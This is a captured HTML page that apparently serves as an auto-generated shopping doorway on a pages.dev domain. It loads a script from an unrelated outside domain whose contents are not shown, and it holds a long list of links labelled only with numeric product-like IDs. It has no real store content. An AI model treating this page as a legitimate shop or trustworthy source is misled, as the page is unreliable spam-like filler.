

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hirthebrennanbestprice.pages.dev/?pes=1005002333898050&uid=UlqyllOhv4
body_size: 19961
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="hirthebrennanbestprice.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>hirthebrennanbestprice.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">hirthebrennanbestprice.pages.dev</a></h1><p>hirthebrennanbestprice - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=1005002037819912&uid=1jeHEw9wtK">1005002037819912</a></li>
<li><a href="/?pes=1005002292063705&uid=MEnS4DbJkw">1005002292063705</a></li>
<li><a href="/?pes=4000070537718&uid=1Ifw8fZGwu">4000070537718</a></li>
<li><a href="/?pes=4000511849590&uid=c4lvbKWOjQ">4000511849590</a></li>
<li><a href="/?pes=4001170619407&uid=UoDAJo10HR">4001170619407</a></li>
<li><a href="/?pes=32764977667&uid=c0aNLCWleO">32764977667</a></li>
<li><a href="/?pes=4001164171229&uid=VkgctduIAz">4001164171229</a></li>
<li><a href="/?pes=32845409886&uid=K1mFtneHYR">32845409886</a></li>
<li><a href="/?pes=1005001708456851&uid=xtFbvLZ2eP">1005001708456851</a></li>
<li><a href="/?pes=4000781409466&uid=J82gG0bmsH">4000781409466</a></li>
<li><a href="/?pes=1005001946521926&uid=2Bw9V2HcKb">1005001946521926</a></li>
<li><a href="/?pes=1005001627479944&uid=V1NFm1AsxL">1005001627479944</a></li>
<li><a href="/?pes=4000814791496&uid=ir5hsueYQE">4000814791496</a></li>
<li><a href="/?pes=4001244214069&uid=vweaEhc2JS">4001244214069</a></li>
<li><a href="/?pes=4000259759075&uid=EHYxERz6KA">4000259759075</a></li>
<li><a href="/?pes=4000160889692&uid=FFp5wRlXND">4000160889692</a></li>
<li><a href="/?pes=1005001980169778&uid=Iux2n1xAc9">1005001980169778</a></li>
<li><a href="/?pes=1005002568518467&uid=tR7cmFrpvK">1005002568518467</a></li>
<li><a href="/?pes=32697960346&uid=gkHbpbZY8T">32697960346</a></li>
<li><a href="/?pes=1005002175098682&uid=qX1l5lCOWC">1005002175098682</a></li>
<li><a href="/?pes=33056731519&uid=Np7ooLmVCS">33056731519</a></li>
<li><a href="/?pes=4000265994623&uid=mDtj8naL5b">4000265994623</a></li>
<li><a href="/?pes=4001114609334&uid=lBgT5SWZBE">4001114609334</a></li>
<li><a href="/?pes=1005001635395074&uid=TxYicHJTl6">1005001635395074</a></li>
<li><a href="/?pes=32915492920&uid=oENFysMp7f">32915492920</a></li>
<li><a href="/?pes=1005002478266930&uid=PVZWV1wiI4">1005002478266930</a></li>
<li><a href="/?pes=1005002480032490&uid=0wlKeEVc7L">1005002480032490</a></li>
<li><a href="/?pes=1005001943205900&uid=qwAO4i7oTG">1005001943205900</a></li>
<li><a href="/?pes=1005001852331370&uid=uFUuARLWwL">1005001852331370</a></li>
<li><a href="/?pes=4000197370623&uid=vKFlyHjxwH">4000197370623</a></li>
<li><a href="/?pes=4000181274945&uid=D6JgsOg6xm">4000181274945</a></li>
<li><a href="/?pes=32672700700&uid=7swZMH09DE">32672700700</a></li>
<li><a href="/?pes=32813934489&uid=J1lFxD6bTD">32813934489</a></li>
<li><a href="/?pes=33036657360&uid=LGe0sLOkYb">33036657360</a></li>
<li><a href="/?pes=32858543009&uid=8um8HkwZzM">32858543009</a></li>
<li><a href="/?pes=4000505925427&uid=9apRbEScci">4000505925427</a></li>
<li><a href="/?pes=1005002014895211&uid=bPwGTqmdX5">1005002014895211</a></li>
<li><a href="/?pes=4000591516329&uid=wjGYTOpzvr">4000591516329</a></li>
<li><a href="/?pes=1005001960966019&uid=F520gL06Ls">1005001960966019</a></li>
<li><a href="/?pes=4000012971331&uid=G4bMjLTADU">4000012971331</a></li>
<li><a href="/?pes=4000418681160&uid=A6C763w3L5">4000418681160</a></li>
<li><a href="/?pes=1005001268185362&uid=CWGSmxcvP6">1005001268185362</a></li>
<li><a href="/?pes=32920514630&uid=eFNWq0onAL">32920514630</a></li>
<li><a href="/?pes=1005002130525849&uid=5mtBsAqPrc">1005002130525849</a></li>
<li><a href="/?pes=4001135126450&uid=p9u6aKXuT8">4001135126450</a></li>
<li><a href="/?pes=32831504377&uid=VdVtLbyM2X">32831504377</a></li>
<li><a href="/?pes=1005001461109765&uid=VKtXYXFWXN">1005001461109765</a></li>
<li><a href="/?pes=4001270449707&uid=hVob9gQHZB">4001270449707</a></li>
<li><a href="/?pes=1005001403509618&uid=3eJWkmvmF9">1005001403509618</a></li>
<li><a href="/?pes=1005002291080303&uid=sDJmCKha5a">1005002291080303</a></li>
<li><a href="/?pes=1005001803527812&uid=xQEkndRwCA">1005001803527812</a></li>
<li><a href="/?pes=1005001868421018&uid=uDEre5y842">1005001868421018</a></li>
<li><a href="/?pes=32948016903&uid=mzmaXmLnAf">32948016903</a></li>
<li><a href="/?pes=4001010632280&uid=n7AEcWAWv8">4001010632280</a></li>
<li><a href="/?pes=1005002502592438&uid=MTGJ1xviMV">1005002502592438</a></li>
<li><a href="/?pes=32851310340&uid=oHI4d8DZ0E">32851310340</a></li>
<li><a href="/?pes=33031647243&uid=YMbf2VtwXp">33031647243</a></li>
<li><a href="/?pes=4000197282800&uid=n3k1uuVpzO">4000197282800</a></li>
<li><a href="/?pes=1005002032270498&uid=OhKvdgiEy6">1005002032270498</a></li>
<li><a href="/?pes=33011102004&uid=PJYiOikejn">33011102004</a></li>
<li><a href="/?pes=1005002097556427&uid=AZRQBiFBBI">1005002097556427</a></li>
<li><a href="/?pes=33044178385&uid=CU9riFcNIV">33044178385</a></li>
<li><a href="/?pes=33008339462&uid=l6lwnwr5tu">33008339462</a></li>
<li><a href="/?pes=32998219532&uid=XGuDPi6Avw">32998219532</a></li>
<li><a href="/?pes=32790168513&uid=EKHUP97p31">32790168513</a></li>
<li><a href="/?pes=1005001854770913&uid=n15FYTxnfO">1005001854770913</a></li>
<li><a href="/?pes=1005001855074601&uid=tscsWB48ed">1005001855074601</a></li>
<li><a href="/?pes=4001065557666&uid=aOJvxbXQSq">4001065557666</a></li>
<li><a href="/?pes=1005001381891345&uid=rLV4y0UfFq">1005001381891345</a></li>
<li><a href="/?pes=4000123487739&uid=hVSHNoOmcA">4000123487739</a></li>
<li><a href="/?pes=1005002281877771&uid=1oKzpYpF2p">1005002281877771</a></li>
<li><a href="/?pes=4000074935755&uid=ON8287hNoU">4000074935755</a></li>
<li><a href="/?pes=32863512592&uid=kJFTzc7ITA">32863512592</a></li>
<li><a href="/?pes=4000656178998&uid=ugvZzJQeE7">4000656178998</a></li>
<li><a href="/?pes=1005001417574773&uid=2QSfPOlEW7">1005001417574773</a></li>
<li><a href="/?pes=1005001295349449&uid=MMG5AHL27I">1005001295349449</a></li>
<li><a href="/?pes=1005002791171172&uid=sAPy9WhJtg">1005002791171172</a></li>
<li><a href="/?pes=32853569775&uid=AumcteCc6U">32853569775</a></li>
<li><a href="/?pes=4001025502852&uid=LwdPz4brQR">4001025502852</a></li>
<li><a href="/?pes=1005001920767125&uid=oUKvv5F4JH">1005001920767125</a></li>
<li><a href="/?pes=4000017905884&uid=lZpQGx12QZ">4000017905884</a></li>
<li><a href="/?pes=33047853361&uid=ASJgSjXzRf">33047853361</a></li>
<li><a href="/?pes=1005002357252311&uid=nMvnYEA16W">1005002357252311</a></li>
<li><a href="/?pes=1005002227990894&uid=ilOLpaVgwN">1005002227990894</a></li>
<li><a href="/?pes=1005001863983567&uid=bHjL49mQeX">1005001863983567</a></li>
<li><a href="/?pes=1005001598947404&uid=YyLCc8xabs">1005001598947404</a></li>
<li><a href="/?pes=1005002123935750&uid=D7WO36IxY8">1005002123935750</a></li>
<li><a href="/?pes=1005002238762713&uid=mN2hYVqpGI">1005002238762713</a></li>
<li><a href="/?pes=1005001431303091&uid=yk3UC06KeN">1005001431303091</a></li>
<li><a href="/?pes=1005001888660233&uid=eZ6RyErIXD">1005001888660233</a></li>
<li><a href="/?pes=1000005187585&uid=Rs80osEKFL">1000005187585</a></li>
<li><a href="/?pes=1005001356078901&uid=mGY2mg4Sk3">1005001356078901</a></li>
<li><a href="/?pes=4001121818155&uid=CJuIGvcNos">4001121818155</a></li>
<li><a href="/?pes=1005001868576744&uid=szyfLVEGRc">1005001868576744</a></li>
<li><a href="/?pes=4000053743849&uid=D52Yq1X8bC">4000053743849</a></li>
<li><a href="/?pes=32755444934&uid=OhKlz95ech">32755444934</a></li>
<li><a href="/?pes=32919278666&uid=e7wIv684lg">32919278666</a></li>
<li><a href="/?pes=1005001370489316&uid=bq0pEC4BQd">1005001370489316</a></li>
<li><a href="/?pes=4000388103655&uid=nU6epOPsgZ">4000388103655</a></li>
<li><a href="/?pes=4000474157476&uid=gbmw7rUPW5">4000474157476</a></li>
<li><a href="/?pes=32918708053&uid=RiB4PmD1mH">32918708053</a></li>
<li><a href="/?pes=32960165239&uid=tfFRzNzJoc">32960165239</a></li>
<li><a href="/?pes=1005001571920019&uid=RXqrBljzsZ">1005001571920019</a></li>
<li><a href="/?pes=4000410369624&uid=UsM421Nk72">4000410369624</a></li>
<li><a href="/?pes=1005002277863094&uid=3nCsqAXNIk">1005002277863094</a></li>
<li><a href="/?pes=1005002051649769&uid=JqICnPNHjz">1005002051649769</a></li>
<li><a href="/?pes=1005002246612121&uid=T61FypPOE5">1005002246612121</a></li>
<li><a href="/?pes=1005002315032390&uid=GdrZ3GdVS0">1005002315032390</a></li>
<li><a href="/?pes=1005002124901068&uid=sKmAmSLqc3">1005002124901068</a></li>
<li><a href="/?pes=4001351216574&uid=AqeHXSDPMo">4001351216574</a></li>
<li><a href="/?pes=32974799037&uid=nJVlFDY0gq">32974799037</a></li>
<li><a href="/?pes=32830994235&uid=Iq0pdXDPTU">32830994235</a></li>
<li><a href="/?pes=4000560939161&uid=5M83vC7K0U">4000560939161</a></li>
<li><a href="/?pes=1005001701120480&uid=XHqLtEeXtm">1005001701120480</a></li>
<li><a href="/?pes=1005001583037338&uid=tXoestDBac">1005001583037338</a></li>
<li><a href="/?pes=10000144273930&uid=Ut5qzvHKAm">10000144273930</a></li>
<li><a href="/?pes=1005002564258851&uid=5YF7HlSkSe">1005002564258851</a></li>
<li><a href="/?pes=1005002006515621&uid=ITYcWh4QJH">1005002006515621</a></li>
<li><a href="/?pes=4000288707232&uid=9Z5UH5E3Vv">4000288707232</a></li>
<li><a href="/?pes=32845452178&uid=YK04o3c6fx">32845452178</a></li>
<li><a href="/?pes=32801009690&uid=zphpHAU221">32801009690</a></li>
<li><a href="/?pes=1005002160170154&uid=XX9SkwDjPO">1005002160170154</a></li>
<li><a href="/?pes=33011903511&uid=STiJkx0eVp">33011903511</a></li>
<li><a href="/?pes=1005001511363221&uid=FYb2rsL2tU">1005001511363221</a></li>
<li><a href="/?pes=32706433031&uid=92vKIPjfhK">32706433031</a></li>
<li><a href="/?pes=1005001437156253&uid=6YBemH3FFv">1005001437156253</a></li>
<li><a href="/?pes=1005002489679074&uid=St5MY4XELm">1005002489679074</a></li>
<li><a href="/?pes=4000174137984&uid=ZbXM3frUXE">4000174137984</a></li>
<li><a href="/?pes=32830878577&uid=wiqy4aXUGo">32830878577</a></li>
<li><a href="/?pes=33011819533&uid=RXg4yA2q05">33011819533</a></li>
<li><a href="/?pes=1005001356589954&uid=aJB6p5FQOD">1005001356589954</a></li>
<li><a href="/?pes=4001097498394&uid=dkoYpoZ6aY">4001097498394</a></li>
<li><a href="/?pes=1868680595&uid=mpZ8d7D5z6">1868680595</a></li>
<li><a href="/?pes=1005002023510420&uid=gTlphdIeNn">1005002023510420</a></li>
<li><a href="/?pes=4000095601630&uid=zWfzmnEvQ6">4000095601630</a></li>
<li><a href="/?pes=1005002064785682&uid=DdNuX0G3Vw">1005002064785682</a></li>
<li><a href="/?pes=32942341136&uid=42YpTyQwwv">32942341136</a></li>
<li><a href="/?pes=1005002108522869&uid=qQKjR2NS7k">1005002108522869</a></li>
<li><a href="/?pes=4001135292925&uid=dGJUrrvSGG">4001135292925</a></li>
<li><a href="/?pes=4000453039368&uid=D00IWArZx4">4000453039368</a></li>
<li><a href="/?pes=1005002175387459&uid=dN0YeEiSGm">1005002175387459</a></li>
<li><a href="/?pes=33053792610&uid=6UuBlHaD0f">33053792610</a></li>
<li><a href="/?pes=32962408076&uid=CdNHLI9IZq">32962408076</a></li>
<li><a href="/?pes=1005001806230343&uid=zS9mZD894m">1005001806230343</a></li>
<li><a href="/?pes=32348888796&uid=ko5ZsdKAjl">32348888796</a></li>
<li><a href="/?pes=32860737504&uid=cTKoV6F7kV">32860737504</a></li>
<li><a href="/?pes=1005002561643051&uid=j4W5NjOZPb">1005002561643051</a></li>
<li><a href="/?pes=4001093985493&uid=gYILp3g75C">4001093985493</a></li>
<li><a href="/?pes=1005001867274980&uid=vkLQ6M4Juy">1005001867274980</a></li>
<li><a href="/?pes=1005001364340233&uid=taNrG9z8k9">1005001364340233</a></li>
<li><a href="/?pes=1005002489483007&uid=2joRQwl0xH">1005002489483007</a></li>
<li><a href="/?pes=4001116286874&uid=lvjVd8s0lh">4001116286874</a></li>
<li><a href="/?pes=32969036047&uid=qtxkmYSmoO">32969036047</a></li>
<li><a href="/?pes=1005001444559615&uid=pWtb2HZ0q9">1005001444559615</a></li>
<li><a href="/?pes=1005001694788240&uid=6pILi2zxQO">1005001694788240</a></li>
<li><a href="/?pes=1005001270995393&uid=m2lBS0hEvP">1005001270995393</a></li>
<li><a href="/?pes=1005001270234853&uid=VZcYnmH66d">1005001270234853</a></li>
<li><a href="/?pes=4001238078845&uid=jErChdp0oF">4001238078845</a></li>
<li><a href="/?pes=33041895912&uid=NJHRPdxQiY">33041895912</a></li>
<li><a href="/?pes=32898071390&uid=3DVPurGrwX">32898071390</a></li>
<li><a href="/?pes=32815448062&uid=cvcZJf9vZB">32815448062</a></li>
<li><a href="/?pes=4000009239323&uid=GEupGk7Er7">4000009239323</a></li>
<li><a href="/?pes=4000410221554&uid=3Lnn4eA6kf">4000410221554</a></li>
<li><a href="/?pes=32966055783&uid=z8N6rbcC5m">32966055783</a></li>
<li><a href="/?pes=1005002171684348&uid=p0URYRPM5k">1005002171684348</a></li>
<li><a href="/?pes=32848851371&uid=xVDeQuMm6n">32848851371</a></li>
<li><a href="/?pes=4000333412848&uid=s4jJvo5ZCV">4000333412848</a></li>
<li><a href="/?pes=1005001428912300&uid=6tAQSseMA9">1005001428912300</a></li>
<li><a href="/?pes=1005001645394974&uid=F1tSR5ApMV">1005001645394974</a></li>
<li><a href="/?pes=1005001591979919&uid=hoNytcd2Ev">1005001591979919</a></li>
<li><a href="/?pes=33054394309&uid=mMS9QbVLWX">33054394309</a></li>
<li><a href="/?pes=1005002162382586&uid=zqbsatPbBS">1005002162382586</a></li>
<li><a href="/?pes=1951572137&uid=lQk9nu181i">1951572137</a></li>
<li><a href="/?pes=4000322525652&uid=9ULxlhVRDz">4000322525652</a></li>
<li><a href="/?pes=1005002394498947&uid=JWemKzI88p">1005002394498947</a></li>
<li><a href="/?pes=1005001451144661&uid=VvI7janGJs">1005001451144661</a></li>
<li><a href="/?pes=32844726831&uid=M9bnEl3mq4">32844726831</a></li>
<li><a href="/?pes=1005002247870213&uid=sjmN8OPByI">1005002247870213</a></li>
<li><a href="/?pes=1005002100089117&uid=2BAnIj0JKY">1005002100089117</a></li>
<li><a href="/?pes=4001116467024&uid=uo6lW7aWbP">4001116467024</a></li>
<li><a href="/?pes=1005002033717013&uid=ecJReftIkD">1005002033717013</a></li>
<li><a href="/?pes=4001116408787&uid=MrCnKaspPs">4001116408787</a></li>
<li><a href="/?pes=33051356412&uid=0agRFQ7A0B">33051356412</a></li>
<li><a href="/?pes=1005002294546104&uid=5WDjIK41cA">1005002294546104</a></li>
<li><a href="/?pes=1005002213788859&uid=XQJc1YmTHy">1005002213788859</a></li>
<li><a href="/?pes=1005002582517617&uid=QlBqcOA39e">1005002582517617</a></li>
<li><a href="/?pes=4000248705973&uid=c2mlzMdQXO">4000248705973</a></li>
<li><a href="/?pes=1005002584567423&uid=1HhZUVocOW">1005002584567423</a></li>
<li><a href="/?pes=32629005241&uid=uR5NVcF9ez">32629005241</a></li>
<li><a href="/?pes=1005002717299048&uid=9CkXSM4ee3">1005002717299048</a></li>
<li><a href="/?pes=1005001831142932&uid=dHrrsr8OFy">1005001831142932</a></li>
<li><a href="/?pes=1005001809071778&uid=TzhkpPPvsB">1005001809071778</a></li>
<li><a href="/?pes=4001071724504&uid=37HbCPWmL4">4001071724504</a></li>
<li><a href="/?pes=4000859826792&uid=i1WocUmSWs">4000859826792</a></li>
<li><a href="/?pes=4001200189110&uid=NWAxtd9Cip">4001200189110</a></li>
<li><a href="/?pes=32849464895&uid=M9NNs9yR0c">32849464895</a></li>
<li><a href="/?pes=4000781027563&uid=ilmbqWEfJZ">4000781027563</a></li>
<li><a href="/?pes=32948554485&uid=6jWO3gtX6Z">32948554485</a></li>
<li><a href="/?pes=32978823277&uid=nt391az3ig">32978823277</a></li>
<li><a href="/?pes=32938457001&uid=O5NLscSVgR">32938457001</a></li>
<li><a href="/?pes=32928317734&uid=QmCHfbmfXK">32928317734</a></li>
<li><a href="/?pes=4001175720586&uid=7FYAnBe0gS">4001175720586</a></li>
<li><a href="/?pes=1005001844385571&uid=MhqnBSvHlg">1005001844385571</a></li>
<li><a href="/?pes=4001175492851&uid=hxfgHarlAJ">4001175492851</a></li>
<li><a href="/?pes=4001172776234&uid=4lwPh6vatC">4001172776234</a></li>
<li><a href="/?pes=4000275448745&uid=lV7G59d0Xc">4000275448745</a></li>
<li><a href="/?pes=4000832809892&uid=2TduGTWjud">4000832809892</a></li>
<li><a href="/?pes=1005002783966482&uid=SkTdxdSajl">1005002783966482</a></li>
<li><a href="/?pes=1005002630489293&uid=0gmUljV0GU">1005002630489293</a></li>
<li><a href="/?pes=1005001529187165&uid=mEyATwV7Ge">1005001529187165</a></li>
<li><a href="/?pes=4000674388049&uid=J9KvmKOVjJ">4000674388049</a></li>
<li><a href="/?pes=32867349318&uid=8JzLa0hd7t">32867349318</a></li>
<li><a href="/?pes=1000007028743&uid=CenbUMwg3d">1000007028743</a></li>
<li><a href="/?pes=1005001895148915&uid=TjkXfWBczy">1005001895148915</a></li>
<li><a href="/?pes=1005001490873196&uid=QZ29uF7IV9">1005001490873196</a></li>
<li><a href="/?pes=32965541505&uid=C7mch3suVx">32965541505</a></li>
<li><a href="/?pes=4001162924504&uid=1eUDxNmM0w">4001162924504</a></li>
<li><a href="/?pes=33030562691&uid=Bp9NILBD60">33030562691</a></li>
<li><a href="/?pes=4001198430955&uid=OqdhzEF1tl">4001198430955</a></li>
<li><a href="/?pes=1005001292276164&uid=Nn3XR4VUMM">1005001292276164</a></li>
<li><a href="/?pes=1005001329956114&uid=3kBiST9y4l">1005001329956114</a></li>
<li><a href="/?pes=1005002487938840&uid=lZtHUJpulX">1005002487938840</a></li>
<li><a href="/?pes=4000313432975&uid=rQA7yJOavM">4000313432975</a></li>
<li><a href="/?pes=4000084187314&uid=dSYKHD72kO">4000084187314</a></li>
<li><a href="/?pes=1005002297335851&uid=wc4wgJg2hs">1005002297335851</a></li>
<li><a href="/?pes=32974940097&uid=jwF5K01iMx">32974940097</a></li>
<li><a href="/?pes=4001100404389&uid=pUgdN7ZpuY">4001100404389</a></li>
<li><a href="/?pes=32999508871&uid=KHetHJjgxD">32999508871</a></li>
<li><a href="/?pes=32848204999&uid=RTp13nVDfM">32848204999</a></li>
<li><a href="/?pes=32850029325&uid=0zHFLpQrlU">32850029325</a></li>
<li><a href="/?pes=10000224310104&uid=J91dswrCJT">10000224310104</a></li>
<li><a href="/?pes=4000807637949&uid=Jy9tidkFKH">4000807637949</a></li>
<li><a href="/?pes=4000292855111&uid=H2wr1RdToq">4000292855111</a></li>
<li><a href="/?pes=1005001310239728&uid=9wojjeTIce">1005001310239728</a></li>
<li><a href="/?pes=4000860659540&uid=WzlaE7Fl2X">4000860659540</a></li>
<li><a href="/?pes=4000378349046&uid=TahVzkaAWc">4000378349046</a></li>
<li><a href="/?pes=32818461202&uid=5AQOKDGhLA">32818461202</a></li>
<li><a href="/?pes=1005001599718610&uid=nD0JI9g8hv">1005001599718610</a></li>
<li><a href="/?pes=32432721356&uid=nJcxBiGjmD">32432721356</a></li>
<li><a href="/?pes=1005002092582053&uid=DpW6wtgQjP">1005002092582053</a></li>
<li><a href="/?pes=4001209485897&uid=8lQ6o0eXnu">4001209485897</a></li>
<li><a href="/?pes=4000332494621&uid=i80fOtgoPf">4000332494621</a></li>
<li><a href="/?pes=1005001870492418&uid=9GMexII192">1005001870492418</a></li>
<li><a href="/?pes=1005001844656552&uid=wThBtxX5Vi">1005001844656552</a></li>
<li><a href="/?pes=4001333658540&uid=o4wAfqsMix">4001333658540</a></li>
<li><a href="/?pes=1005002392627307&uid=j2v35iyqFK">1005002392627307</a></li>
<li><a href="/?pes=1005002419731309&uid=StA7KaVZLz">1005002419731309</a></li>
<li><a href="/?pes=33035307724&uid=40e6wFnFUH">33035307724</a></li>
<li><a href="/?pes=4000774302384&uid=fTxQnUxEJX">4000774302384</a></li>
<li><a href="/?pes=1005001873952114&uid=3DnEpIQexC">1005001873952114</a></li>
<li><a href="/?pes=33011457673&uid=sg0GjmsXbt">33011457673</a></li>
<li><a href="/?pes=4000674577002&uid=5BC0J2meHy">4000674577002</a></li>
<li><a href="/?pes=1005001311366029&uid=0W3LmagJiN">1005001311366029</a></li>
<li><a href="/?pes=32275820426&uid=h13xvtvksu">32275820426</a></li>
<li><a href="/?pes=4000085000198&uid=AsJZBBwdTC">4000085000198</a></li>
<li><a href="/?pes=32896979001&uid=51C7LJbgXy">32896979001</a></li>
<li><a href="/?pes=1005002374408378&uid=axEnNuBTMP">1005002374408378</a></li>
<li><a href="/?pes=4001227938930&uid=YU1kBruV7f">4001227938930</a></li>
<li><a href="/?pes=4000575235116&uid=wc1Py588Iv">4000575235116</a></li>
<li><a href="/?pes=1005002658551792&uid=V20n78JWyd">1005002658551792</a></li>
<li><a href="/?pes=4000804405072&uid=ehHQ6RpRIw">4000804405072</a></li>
<li><a href="/?pes=1005001431145857&uid=L4M6ROpJ0x">1005001431145857</a></li>
<li><a href="/?pes=1005001468542757&uid=M8ojMFi89q">1005001468542757</a></li>
<li><a href="/?pes=4000410902919&uid=wP0GkTxFK1">4000410902919</a></li>
<li><a href="/?pes=1005001437868104&uid=9QROi2zB9J">1005001437868104</a></li>
<li><a href="/?pes=1005002064155117&uid=6E0o1o5DHj">1005002064155117</a></li>
<li><a href="/?pes=32887302766&uid=04YSQZMwL7">32887302766</a></li>
<li><a href="/?pes=4000659921356&uid=2VlOAjmjgR">4000659921356</a></li>
<li><a href="/?pes=4000837938017&uid=zBoEYUY2sT">4000837938017</a></li>
<li><a href="/?pes=1005001451628822&uid=iJSNxUrT08">1005001451628822</a></li>
<li><a href="/?pes=4001288176597&uid=QKxwX8dhmq">4001288176597</a></li>
<li><a href="/?pes=1005001602294531&uid=sjtFfuvSrM">1005001602294531</a></li>
<li><a href="/?pes=1005001362109267&uid=GyeNgTyZVJ">1005001362109267</a></li>
<li><a href="/?pes=1005002421524171&uid=RxdmLfnI00">1005002421524171</a></li>
<li><a href="/?pes=32911942409&uid=f5zT7OU36n">32911942409</a></li>
<li><a href="/?pes=4000021411392&uid=dLUtYzuXkd">4000021411392</a></li>
<li><a href="/?pes=1005002085743626&uid=Bd8YSJBDiV">1005002085743626</a></li>
<li><a href="/?pes=33020820196&uid=lOOdgMPRNT">33020820196</a></li>
<li><a href="/?pes=1005001464825707&uid=rxZwEJ5u4w">1005001464825707</a></li>
<li><a href="/?pes=1005001961239845&uid=bGmIKWBZbE">1005001961239845</a></li>
<li><a href="/?pes=4001078185202&uid=QfuklNb0UN">4001078185202</a></li>
<li><a href="/?pes=32893381194&uid=v9uvWxZ8wr">32893381194</a></li>
<li><a href="/?pes=4000873688090&uid=8mTSks9wiX">4000873688090</a></li>
<li><a href="/?pes=32787814523&uid=bVHLr0B2Ao">32787814523</a></li>
<li><a href="/?pes=32904451317&uid=vPNfzXBM00">32904451317</a></li>
<li><a href="/?pes=32988718633&uid=lAi6M1Yxaj">32988718633</a></li>
<li><a href="/?pes=1005002395796994&uid=MzBBrua4kv">1005002395796994</a></li>
<li><a href="/?pes=32993457263&uid=f2PqBEWajF">32993457263</a></li>
<li><a href="/?pes=4000238188578&uid=vJuBaJTNmb">4000238188578</a></li>
